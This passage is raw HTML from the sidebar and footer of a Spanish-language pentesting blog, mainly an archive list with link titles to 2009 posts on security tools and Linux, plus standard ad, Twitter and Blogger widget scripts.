<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2009/10/cuantos-discos-duros-hacen-falta-para.html">&#191;Cuántos discos duros hacen falta para detener una...</a></li>
<li><a href="https://www.blackploit.com/2009/10/acelerar-la-velocidad-del-disco-duro-en.html">Acelerar la velocidad del Disco Duro en Win XP</a></li>
<li><a href="https://www.blackploit.com/2009/10/file-ripper-recuperando-archivos.html">[File Ripper] Recuperando archivos</a></li>
<li><a href="https://www.blackploit.com/2009/10/arpwatch-como-detectectar-ataques-arp.html">[ArpWatch] Como Detectectar ataques Arp-Spoofing</a></li>
<li><a href="https://www.blackploit.com/2009/10/videotutorial-arp-spoofing-espanol.html">Videotutorial ARP-spoofing (Español)</a></li>
<li><a href="https://www.blackploit.com/2009/10/adobe-geticon-universal-exploiter.html">Adobe getIcon Universal Exploiter</a></li>
<li><a href="https://www.blackploit.com/2009/10/compartir-archivos-con-sshfs.html">Compartir archivos con SSHFs</a></li>
<li><a href="https://www.blackploit.com/2009/10/analisis-de-datos-ocultos-en-un.html">Análisis de datos ocultos en un documento PDF</a></li>
<li><a href="https://www.blackploit.com/2009/10/11-vulnerabilidades-para-mozilla.html">11 vulnerabilidades para Mozilla Firefox este Octubre</a></li>
<li><a href="https://www.blackploit.com/2009/10/encontrar-shells-r57-y-c99-oculta-en-el.html">Encontrar shells r57 y c99 oculta en el servidor</a></li>
<li><a href="https://www.blackploit.com/2009/10/sec-trackcom-repositorio-con.html">Sec-Track.com repositorio con laboratorios sobre S...</a></li>
<li><a href="https://www.blackploit.com/2009/10/lili-linux-live-usb-creator.html">LiLi &#8211; Linux Live USB Creator</a></li>
<li><a href="https://www.blackploit.com/2009/10/analisis-de-documentos-pdf-en-busca-de.html">Análisis de documentos PDF en busca de código mali...</a></li>
<li><a href="https://www.blackploit.com/2009/10/analisis-forense-de-mozilla-firefox-3x.html">Análisis forense de Mozilla Firefox 3.X</a></li>
<li><a href="https://www.blackploit.com/2009/10/nikto-es-una-herramienta-open-source.html">Lanzado Nikto 2.1.0</a></li>
<li><a href="https://www.blackploit.com/2009/10/buscando-archivos-en-redes-locales.html">Buscando archivos en Redes Locales</a></li>
<li><a href="https://www.blackploit.com/2009/10/paquete-de-para-transformar-ubuntu-en.html">Paquete para transformar Ubuntu en Windows 7</a></li>
<li><a href="https://www.blackploit.com/2009/10/utilizar-el-100-del-ancho-de-vanda-en.html">Utilizar el 100% del ancho de banda en Windows</a></li>
<li><a href="https://www.blackploit.com/2009/10/otra-forma-de-recuperar-contrasena-de.html">Otra forma de recuperar contraseña de administrado...</a></li>
<li><a href="https://www.blackploit.com/2009/10/microsoft-trabaja-en-el-diseno-de.html">Microsoft trabaja en el diseño de ratones multitác...</a></li>
<li><a href="https://www.blackploit.com/2009/10/spy-net-rat-v26.html">Spy-Net [RAT] v2.6</a></li>
<li><a href="https://www.blackploit.com/2009/10/terminator-varias-consolas-en-una-misma.html">Terminator: Varias consolas en una misma ventana</a></li>
<li><a href="https://www.blackploit.com/2009/10/kde-432.html">KDE 4.3.2</a></li>
<li><a href="https://www.blackploit.com/2009/10/escritura-remota-con-vim-httpd-ftp-scp.html">Escritura remota con Vim (Http, Ftp, Scp, Sftp, Fe...</a></li>
<li><a href="https://www.blackploit.com/2009/10/google-chrome-con-temas-de-artistas.html">Google Chrome con temas de artistas</a></li>
<li><a href="https://www.blackploit.com/2009/10/shipit-ya-recibe-pedidos-para-ubuntu.html">ShipIt ya recibe pedidos para Ubuntu 9.10</a></li>
<li><a href="https://www.blackploit.com/2009/10/publicado-el-programa-del-encuentro_18.html">Publicado el programa del Encuentro Linux 2009 (Ch...</a></li>
<li><a href="https://www.blackploit.com/2009/10/mod-liquidfm-aumentar-la-calidad.html">Mod LiquidFM - Aumentar la calidad añadiendo una a...</a></li>
<li><a href="https://www.blackploit.com/2009/10/psp-go-explotada-vulnerabilidad-en-2.html">PSP GO: explotada vulnerabilidad en 2 días</a></li>
<li><a href="https://www.blackploit.com/2009/10/e-zine-4-dragonjar.html">E-zine #4 DragonJAR</a></li>
<li><a href="https://www.blackploit.com/2009/10/cracking-wifi-con-mac-osx.html">Cracking WIFI con MAC OSX</a></li>
<li><a href="https://www.blackploit.com/2009/10/windows-7-es-mas-seguro-que-snow.html">Windows 7 es más seguro que Snow Leopard (dice un ...</a></li>
<li><a href="https://www.blackploit.com/2009/10/borrado-seguro-de-archivos.html">Borrado seguro de archivos</a></li>
<li><a href="https://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html">&#191;Cuál es el sistema operativo perfecto?</a></li>
<li><a href="https://www.blackploit.com/2009/10/redirigiendo-sin-referer.html">Redirigiendo sin referer</a></li>
<li><a href="https://www.blackploit.com/2009/10/inicia-linux-desde-internet-con.html">Inicia Linux desde Internet con boot.kernel.org</a></li>
<li><a href="https://www.blackploit.com/2009/10/netselect-seleccionar-el-servidor-con.html">NetSelect: Seleccionar el servidor con mejor ruta</a></li>
<li><a href="https://www.blackploit.com/2009/10/katana-multiples-distros-linux-en-tu.html">Katana &#8211; Múltiples Distros Linux en tu dispositivo...</a></li>
<li><a href="https://www.blackploit.com/2009/10/x25-ethical-hacking-conferences.html">X.25 Ethical Hacking Conferences</a></li>
<li><a href="https://www.blackploit.com/2009/10/interesante-algoritmo-en-photoshop-cs5.html">Interesante Algoritmo en Photoshop CS5</a></li>
<li><a href="https://www.blackploit.com/2009/10/tutorial-brutus-aet2.html">Tutorial BRUTUS AET2</a></li>
<li><a href="https://www.blackploit.com/2009/10/habilitar-ip-routing-en-windows-xp.html">Habilitar IP Routing en Windows XP</a></li>
<li><a href="https://www.blackploit.com/2009/10/top-100-open-source-security-tools.html">Top 100 Open Source Security Tools</a></li>
<li><a href="https://www.blackploit.com/2009/10/windows-os-xd.html">Windows XD</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZwsnWfbFv75fN7v8-U4tCC9nQ6w:1769583790738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html', 'canonicalUrl': 'http://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 